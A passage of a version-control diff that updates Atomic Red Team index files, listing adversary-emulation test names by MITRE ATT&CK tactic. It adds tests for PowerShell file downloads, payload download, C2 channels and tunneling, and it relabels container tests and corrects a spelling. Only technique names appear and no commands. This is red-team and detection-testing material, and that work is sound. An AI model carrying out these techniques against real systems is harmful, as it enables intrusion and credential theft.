command-and-control,T1105,Ingress Tool Transfer,15,File Download via PowerShell,54a4daf1-71df-4383-9ba7-f1a295d8b6d2,powershell
|
||||
command-and-control,T1105,Ingress Tool Transfer,16,File download with finger.exe on Windows,5f507e45-8411-4f99-84e7-e38530c45d01,command_prompt
|
||||
command-and-control,T1090.001,Internal Proxy,3,portproxy reg key,b8223ea9-4be2-44a6-b50a-9657a3d4e72a,powershell
|
||||
command-and-control,T1095,Non-Application Layer Protocol,1,ICMP C2,0268e63c-e244-42db-bef7-72a9e59fc1fc,powershell
|
||||
command-and-control,T1095,Non-Application Layer Protocol,2,Netcat C2,bcf0d1c1-3f6a-4847-b1c9-7ed4ea321f37,powershell
|
||||
command-and-control,T1095,Non-Application Layer Protocol,3,Powercat C2,3e0e0e7f-6aa2-4a61-b61d-526c2cc9330e,powershell
|
||||
command-and-control,T1571,Non-Standard Port,1,Testing usage of uncommonly used port with PowerShell,21fe622f-8e53-4b31-ba83-6d333c2583f4,powershell
|
||||
command-and-control,T1572,Protocol Tunneling,1,DNS over HTTPS Large Query Volume,ae9ef4b0-d8c1-49d4-8758-06206f19af0a,powershell
|
||||
command-and-control,T1572,Protocol Tunneling,2,DNS over HTTPS Regular Beaconing,0c5f9705-c575-42a6-9609-cbbff4b2fc9b,powershell
|
||||
command-and-control,T1572,Protocol Tunneling,3,DNS over HTTPS Long Domain Query,748a73d5-cea4-4f34-84d8-839da5baa99c,powershell
|
||||
command-and-control,T1219,Remote Access Software,1,TeamViewer Files Detected Test on Windows,8ca3b96d-8983-4a7f-b125-fc98cc0a2aa0,powershell
|
||||
command-and-control,T1219,Remote Access Software,2,AnyDesk Files Detected Test on Windows,6b8b7391-5c0a-4f8c-baee-78d8ce0ce330,powershell
|
||||
command-and-control,T1219,Remote Access Software,3,LogMeIn Files Detected Test on Windows,d03683ec-aae0-42f9-9b4c-534780e0f8e1,powershell
|
||||
command-and-control,T1219,Remote Access Software,4,GoToAssist Files Detected Test on Windows,1b72b3bd-72f8-4b63-a30b-84e91b9c3578,powershell
|
||||
command-and-control,T1132.001,Standard Encoding,2,XOR Encoded data.,c3ed6d2a-e3ad-400d-ad78-bbfdbfeacc08,powershell
|
||||
command-and-control,T1071.001,Web Protocols,1,Malicious User Agents - Powershell,81c13829-f6c9-45b8-85a6-053366d55297,powershell
|
||||
command-and-control,T1071.001,Web Protocols,2,Malicious User Agents - CMD,dc3488b0-08c7-4fea-b585-905c83b48180,command_prompt
|
||||
@@ -551,6 +559,7 @@ execution,T1204.002,Malicious File,5,Office launching .bat file from AppData,921
|
||||
execution,T1204.002,Malicious File,6,Excel 4 Macro,4ea1fc97-8a46-4b4e-ba48-af43d2a98052,powershell
|
||||
execution,T1204.002,Malicious File,7,Headless Chrome code execution via VBA,a19ee671-ed98-4e9d-b19c-d1954a51585a,powershell
|
||||
execution,T1204.002,Malicious File,8,Potentially Unwanted Applications (PUA),02f35d62-9fdc-4a97-b899-a5d9a876d295,powershell
|
||||
execution,T1204.002,Malicious File,9,Office Generic Payload Download,5202ee05-c420-4148-bf5e-fd7f7d24850c,powershell
|
||||
execution,T1106,Native API,1,Execution through API - CreateProcess,99be2089-c52d-4a4a-b5c3-261ee42c8b62,command_prompt
|
||||
execution,T1059.001,PowerShell,1,Mimikatz,f3132740-55bc-48c4-bcc0-758a459cd027,command_prompt
|
||||
execution,T1059.001,PowerShell,2,Run BloodHound from local disk,a21bb23e-e677-4ee7-af90-6931b57b6350,powershell
|
||||
@@ -570,6 +579,8 @@ execution,T1059.001,PowerShell,15,ATHPowerShellCommandLineParameter -Command par
|
||||
execution,T1059.001,PowerShell,16,ATHPowerShellCommandLineParameter -Command parameter variations with encoded arguments,1c0a870f-dc74-49cf-9afc-eccc45e58790,powershell
|
||||
execution,T1059.001,PowerShell,17,ATHPowerShellCommandLineParameter -EncodedCommand parameter variations,86a43bad-12e3-4e85-b97c-4d5cf25b95c3,powershell
|
||||
execution,T1059.001,PowerShell,18,ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments,0d181431-ddf3-4826-8055-2dbf63ae848b,powershell
|
||||
execution,T1059.001,PowerShell,19,PowerShell Command Execution,a538de64-1c74-46ed-aa60-b995ed302598,command_prompt
|
||||
execution,T1059.001,PowerShell,20,PowerShell Invoke Known Malicious Cmdlets,49eb9404-5e0f-4031-a179-b40f7be385e3,powershell
|
||||
execution,T1053.005,Scheduled Task,1,Scheduled Task Startup Script,fec27f65-db86-4c2d-b66c-61945aee87c2,command_prompt
|
||||
execution,T1053.005,Scheduled Task,2,Scheduled task Local,42f53695-ad4a-4546-abb6-7d837f644a71,command_prompt
|
||||
execution,T1053.005,Scheduled Task,3,Scheduled task Remote,2e5eac3e-327b-4a88-a0c0-c4057039a8dd,command_prompt
|
||||
@@ -584,6 +595,7 @@ execution,T1059.005,Visual Basic,2,Encoded VBS code execution,e8209d5f-e42d-45e6
|
||||
execution,T1059.005,Visual Basic,3,Extract Memory via VBA,8faff437-a114-4547-9a60-749652a03df6,powershell
|
||||
execution,T1059.003,Windows Command Shell,1,Create and Execute Batch Script,9e8894c0-50bd-4525-a96c-d4ac78ece388,powershell
|
||||
execution,T1059.003,Windows Command Shell,2,Writes text to a file and displays it.,127b4afe-2346-4192-815c-69042bec570e,command_prompt
|
||||
execution,T1059.003,Windows Command Shell,3,Suspicious Execution via Windows Command Shell,d0eb3597-a1b3-4d65-b33b-2cda8d397f20,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,1,WMI Reconnaissance Users,c107778c-dcf5-47c5-af2e-1d058a3df3ea,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,2,WMI Reconnaissance Processes,5750aa16-0e59-4410-8b9a-8a47ca2788e2,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,3,WMI Reconnaissance Software,718aebaa-d0e0-471a-8241-c5afa69c7414,command_prompt
|
||||
@@ -611,8 +623,8 @@ lateral-movement,T1072,Software Deployment Tools,1,Radmin Viewer Utility,b4988ca
|
||||
lateral-movement,T1021.006,Windows Remote Management,1,Enable Windows Remote Management,9059e8de-3d7d-4954-a322-46161880b9cf,powershell
|
||||
lateral-movement,T1021.006,Windows Remote Management,2,Invoke-Command,5295bd61-bd7e-4744-9d52-85962a4cf2d6,powershell
|
||||
lateral-movement,T1021.006,Windows Remote Management,3,WinRM Access with Evil-WinRM,efe86d95-44c4-4509-ae42-7bfd9d1f5b3d,powershell
|
||||
initial-access,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
initial-access,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
initial-access,T1133,External Remote Services,1,Running Chrome VPN Extensions via the Registry 2 vpn extension,4c8db261-a58b-42a6-a866-0a294deedde4,powershell
|
||||
initial-access,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
initial-access,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
initial-access,T1566.001,Spearphishing Attachment,1,Download Phishing Attachment - VBScript,114ccff9-ae6d-4547-9ead-4cd69f687306,powershell
|
||||
initial-access,T1566.001,Spearphishing Attachment,2,Word spawned a command shell and used an IP address in the command line,cbb6799a-425c-4f83-9194-5447a909d67f,powershell
|
||||
|
||||
|
@@ -11,7 +11,7 @@
|
||||
- T1003.005 Cached Domain Credentials [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1552.005 Cloud Instance Metadata API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1552.007 Container API](../../T1552.007/T1552.007.md)
|
||||
- Atomic Test #1: ListSecrets [macos, linux]
|
||||
- Atomic Test #1: ListSecrets [containers]
|
||||
- Atomic Test #2: Cat the contents of a Kubernetes service account token file [linux]
|
||||
- [T1056.004 Credential API Hooking](../../T1056.004/T1056.004.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
@@ -247,8 +247,8 @@
|
||||
- T1078.004 Cloud Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1546.015 Component Object Model Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- T1134.002 Create Process with Token [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1543 Create or Modify System Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
@@ -260,7 +260,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- T1078.002 Domain Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1484 Domain Policy Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1484.002 Domain Trust Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -274,7 +274,7 @@
|
||||
- [T1546.014 Emond](../../T1546.014/T1546.014.md)
|
||||
- Atomic Test #1: Persistance with Event Monitor - emond [macos]
|
||||
- [T1611 Escape to Host](../../T1611/T1611.md)
|
||||
- Atomic Test #1: Deploy container using nsenter container escape [linux]
|
||||
- Atomic Test #1: Deploy container using nsenter container escape [containers]
|
||||
- T1546 Event Triggered Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1574.005 Executable Installer File Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -295,7 +295,7 @@
|
||||
- [T1053.004 Launchd](../../T1053.004/T1053.004.md)
|
||||
- Atomic Test #1: Event Monitor Daemon Persistence [macos]
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1037.002 Logon Script (Mac)](../../T1037.002/T1037.002.md)
|
||||
- Atomic Test #1: Logon Scripts - Mac [macos]
|
||||
- [T1037.001 Logon Script (Windows)](../../T1037.001/T1037.001.md)
|
||||
@@ -484,7 +484,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- T1578.003 Delete Cloud Instance [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1140 Deobfuscate/Decode Files or Information](../../T1140/T1140.md)
|
||||
- Atomic Test #1: Deobfuscate/Decode Files Or Information [windows]
|
||||
@@ -627,7 +627,7 @@
|
||||
- Atomic Test #8: chown - Change file or folder ownership recursively [macos, linux]
|
||||
- Atomic Test #9: chattr - Remove immutable file attribute [macos, linux]
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1127.001 MSBuild](../../T1127.001/T1127.001.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks (C#) [windows]
|
||||
- Atomic Test #2: MSBuild Bypass Using Inline Tasks (VB) [windows]
|
||||
@@ -662,6 +662,7 @@
|
||||
- Atomic Test #7: Invoke HTML Application - JScript Engine with Rundll32 and Inline Protocol Handler [windows]
|
||||
- Atomic Test #8: Invoke HTML Application - JScript Engine with Inline Protocol Handler [windows]
|
||||
- Atomic Test #9: Invoke HTML Application - Simulate Lateral Movement over UNC Path [windows]
|
||||
- Atomic Test #10: Mshta used to Execute PowerShell [windows]
|
||||
- [T1218.007 Msiexec](../../T1218.007/T1218.007.md)
|
||||
- Atomic Test #1: Msiexec.exe - Execute Local MSI file [windows]
|
||||
- Atomic Test #2: Msiexec.exe - Execute Remote MSI file [windows]
|
||||
@@ -685,6 +686,7 @@
|
||||
- Atomic Test #4: Execution from Compressed File [windows]
|
||||
- Atomic Test #5: DLP Evasion via Sensitive Data in VBA Macro over email [windows]
|
||||
- Atomic Test #6: DLP Evasion via Sensitive Data in VBA Macro over HTTP [windows]
|
||||
- Atomic Test #7: Obfuscated Command in PowerShell [windows]
|
||||
- [T1218.008 Odbcconf](../../T1218.008/T1218.008.md)
|
||||
- Atomic Test #1: Odbcconf.exe - Execute Arbitrary DLL [windows]
|
||||
- [T1134.004 Parent PID Spoofing](../../T1134.004/T1134.004.md)
|
||||
@@ -896,8 +898,8 @@
|
||||
- T1546.015 Component Object Model Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1554 Compromise Client Software Binary [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- T1136 Create Account [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1543 Create or Modify System Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
@@ -909,7 +911,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- [T1136.002 Domain Account](../../T1136.002/T1136.002.md)
|
||||
- Atomic Test #1: Create a new Windows domain admin user [windows]
|
||||
- Atomic Test #2: Create a new account similar to ANONYMOUS LOGON [windows]
|
||||
@@ -951,7 +953,7 @@
|
||||
- Atomic Test #5: Create a new user in Linux with `root` UID and GID. [linux]
|
||||
- Atomic Test #6: Create a new Windows admin user [windows]
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1037.002 Logon Script (Mac)](../../T1037.002/T1037.002.md)
|
||||
- Atomic Test #1: Logon Scripts - Mac [macos]
|
||||
- [T1037.001 Logon Script (Windows)](../../T1037.001/T1037.001.md)
|
||||
@@ -1381,10 +1383,10 @@
|
||||
- T1559.001 Component Object Model [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1175 Component Object Model and Distributed COM [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1609 Container Administration Command](../../T1609/T1609.md)
|
||||
- Atomic Test #1: ExecIntoContainer [linux, macos]
|
||||
- Atomic Test #1: ExecIntoContainer [containers]
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, linux]
|
||||
- Atomic Test #2: Cron - Add script to all cron subfolders [macos, linux]
|
||||
@@ -1412,6 +1414,7 @@
|
||||
- Atomic Test #6: Excel 4 Macro [windows]
|
||||
- Atomic Test #7: Headless Chrome code execution via VBA [windows]
|
||||
- Atomic Test #8: Potentially Unwanted Applications (PUA) [windows]
|
||||
- Atomic Test #9: Office Generic Payload Download [windows]
|
||||
- T1204.003 Malicious Image [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1204.001 Malicious Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1106 Native API](../../T1106/T1106.md)
|
||||
@@ -1436,6 +1439,8 @@
|
||||
- Atomic Test #16: ATHPowerShellCommandLineParameter -Command parameter variations with encoded arguments [windows]
|
||||
- Atomic Test #17: ATHPowerShellCommandLineParameter -EncodedCommand parameter variations [windows]
|
||||
- Atomic Test #18: ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments [windows]
|
||||
- Atomic Test #19: PowerShell Command Execution [windows]
|
||||
- Atomic Test #20: PowerShell Invoke Known Malicious Cmdlets [windows]
|
||||
- [T1059.006 Python](../../T1059.006/T1059.006.md)
|
||||
- Atomic Test #1: Execute shell script via python's command mode arguement [linux]
|
||||
- Atomic Test #2: Execute Python via scripts (Linux) [linux]
|
||||
@@ -1470,6 +1475,7 @@
|
||||
- [T1059.003 Windows Command Shell](../../T1059.003/T1059.003.md)
|
||||
- Atomic Test #1: Create and Execute Batch Script [windows]
|
||||
- Atomic Test #2: Writes text to a file and displays it. [windows]
|
||||
- Atomic Test #3: Suspicious Execution via Windows Command Shell [windows]
|
||||
- [T1047 Windows Management Instrumentation](../../T1047/T1047.md)
|
||||
- Atomic Test #1: WMI Reconnaissance Users [windows]
|
||||
- Atomic Test #2: WMI Reconnaissance Processes [windows]
|
||||
@@ -1559,6 +1565,8 @@
|
||||
- Atomic Test #12: svchost writing a file to a UNC path [windows]
|
||||
- Atomic Test #13: Download a File with Windows Defender MpCmdRun.exe [windows]
|
||||
- Atomic Test #14: whois file download [linux, macos]
|
||||
- Atomic Test #15: File Download via PowerShell [windows]
|
||||
- Atomic Test #16: File download with finger.exe on Windows [windows]
|
||||
- [T1090.001 Internal Proxy](../../T1090.001/T1090.001.md)
|
||||
- Atomic Test #1: Connection Proxy [macos, linux]
|
||||
- Atomic Test #2: Connection Proxy for macOS UI [macos]
|
||||
@@ -1579,12 +1587,16 @@
|
||||
- T1102.003 One-Way Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205.001 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1001.003 Protocol Impersonation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1572 Protocol Tunneling [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1572 Protocol Tunneling](../../T1572/T1572.md)
|
||||
- Atomic Test #1: DNS over HTTPS Large Query Volume [windows]
|
||||
- Atomic Test #2: DNS over HTTPS Regular Beaconing [windows]
|
||||
- Atomic Test #3: DNS over HTTPS Long Domain Query [windows]
|
||||
- T1090 Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1219 Remote Access Software](../../T1219/T1219.md)
|
||||
- Atomic Test #1: TeamViewer Files Detected Test on Windows [windows]
|
||||
- Atomic Test #2: AnyDesk Files Detected Test on Windows [windows]
|
||||
- Atomic Test #3: LogMeIn Files Detected Test on Windows [windows]
|
||||
- Atomic Test #4: GoToAssist Files Detected Test on Windows [windows]
|
||||
- [T1132.001 Standard Encoding](../../T1132.001/T1132.001.md)
|
||||
- Atomic Test #1: Base64 Encoded data. [macos, linux]
|
||||
- Atomic Test #2: XOR Encoded data. [windows]
|
||||
@@ -1631,7 +1643,7 @@
|
||||
- T1195.001 Compromise Software Dependencies and Development Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195.002 Compromise Software Supply Chain [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- T1078.002 Domain Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -1639,7 +1651,7 @@
|
||||
- Atomic Test #1: Running Chrome VPN Extensions via the Registry 2 vpn extension [windows]
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- T1566 Phishing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1566.001 Spearphishing Attachment](../../T1566.001/T1566.001.md)
|
||||
|
||||
@@ -9,7 +9,7 @@
|
||||
- T1110 Brute Force [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1552.005 Cloud Instance Metadata API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1552.007 Container API](../../T1552.007/T1552.007.md)
|
||||
- Atomic Test #1: ListSecrets [macos, linux]
|
||||
- Atomic Test #1: ListSecrets [containers]
|
||||
- Atomic Test #2: Cat the contents of a Kubernetes service account token file [linux]
|
||||
- [T1110.004 Credential Stuffing](../../T1110.004/T1110.004.md)
|
||||
- Atomic Test #1: SSH Credential Stuffing From Linux [linux]
|
||||
@@ -103,8 +103,8 @@
|
||||
- T1037 Boot or Logon Initialization Scripts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078.004 Cloud Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- T1543 Create or Modify System Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, linux]
|
||||
@@ -118,7 +118,7 @@
|
||||
- Atomic Test #1: Shared Library Injection via /etc/ld.so.preload [linux]
|
||||
- Atomic Test #2: Shared Library Injection via LD_PRELOAD [linux]
|
||||
- [T1611 Escape to Host](../../T1611/T1611.md)
|
||||
- Atomic Test #1: Deploy container using nsenter container escape [linux]
|
||||
- Atomic Test #1: Deploy container using nsenter container escape [containers]
|
||||
- T1546 Event Triggered Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1574 Hijack Execution Flow [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -430,8 +430,8 @@
|
||||
- T1078.004 Cloud Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1554 Compromise Client Software Binary [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- T1136 Create Account [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1543 Create or Modify System Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
@@ -648,10 +648,10 @@
|
||||
- Atomic Test #1: At - Schedule a job [linux]
|
||||
- T1059 Command and Scripting Interpreter [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1609 Container Administration Command](../../T1609/T1609.md)
|
||||
- Atomic Test #1: ExecIntoContainer [linux, macos]
|
||||
- Atomic Test #1: ExecIntoContainer [containers]
|
||||
- [T1053.007 Container Orchestration Job](../../T1053.007/T1053.007.md)
|
||||
- Atomic Test #1: ListCronjobs [linux, macos]
|
||||
- Atomic Test #2: CreateCronjob [linux, macos]
|
||||
- Atomic Test #1: ListCronjobs [containers]
|
||||
- Atomic Test #2: CreateCronjob [containers]
|
||||
- [T1053.003 Cron](../../T1053.003/T1053.003.md)
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, linux]
|
||||
- Atomic Test #2: Cron - Add script to all cron subfolders [macos, linux]
|
||||
|
||||
@@ -196,7 +196,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- T1078.002 Domain Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1484 Domain Policy Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1484.002 Domain Trust Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -214,7 +214,7 @@
|
||||
- Atomic Test #2: IFEO Global Flags [windows]
|
||||
- T1547.008 LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1037.001 Logon Script (Windows)](../../T1037.001/T1037.001.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- T1134.003 Make and Impersonate Token [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -349,7 +349,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- [T1140 Deobfuscate/Decode Files or Information](../../T1140/T1140.md)
|
||||
- Atomic Test #1: Deobfuscate/Decode Files Or Information [windows]
|
||||
- Atomic Test #2: Certutil Rename and Decode [windows]
|
||||
@@ -438,7 +438,7 @@
|
||||
- Atomic Test #8: InstallUtil evasive invocation [windows]
|
||||
- T1036.001 Invalid Code Signature [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1127.001 MSBuild](../../T1127.001/T1127.001.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks (C#) [windows]
|
||||
- Atomic Test #2: MSBuild Bypass Using Inline Tasks (VB) [windows]
|
||||
@@ -470,6 +470,7 @@
|
||||
- Atomic Test #7: Invoke HTML Application - JScript Engine with Rundll32 and Inline Protocol Handler [windows]
|
||||
- Atomic Test #8: Invoke HTML Application - JScript Engine with Inline Protocol Handler [windows]
|
||||
- Atomic Test #9: Invoke HTML Application - Simulate Lateral Movement over UNC Path [windows]
|
||||
- Atomic Test #10: Mshta used to Execute PowerShell [windows]
|
||||
- [T1218.007 Msiexec](../../T1218.007/T1218.007.md)
|
||||
- Atomic Test #1: Msiexec.exe - Execute Local MSI file [windows]
|
||||
- Atomic Test #2: Msiexec.exe - Execute Remote MSI file [windows]
|
||||
@@ -489,6 +490,7 @@
|
||||
- Atomic Test #4: Execution from Compressed File [windows]
|
||||
- Atomic Test #5: DLP Evasion via Sensitive Data in VBA Macro over email [windows]
|
||||
- Atomic Test #6: DLP Evasion via Sensitive Data in VBA Macro over HTTP [windows]
|
||||
- Atomic Test #7: Obfuscated Command in PowerShell [windows]
|
||||
- [T1218.008 Odbcconf](../../T1218.008/T1218.008.md)
|
||||
- Atomic Test #1: Odbcconf.exe - Execute Arbitrary DLL [windows]
|
||||
- [T1134.004 Parent PID Spoofing](../../T1134.004/T1134.004.md)
|
||||
@@ -660,7 +662,7 @@
|
||||
- [T1574.002 DLL Side-Loading](../../T1574.002/T1574.002.md)
|
||||
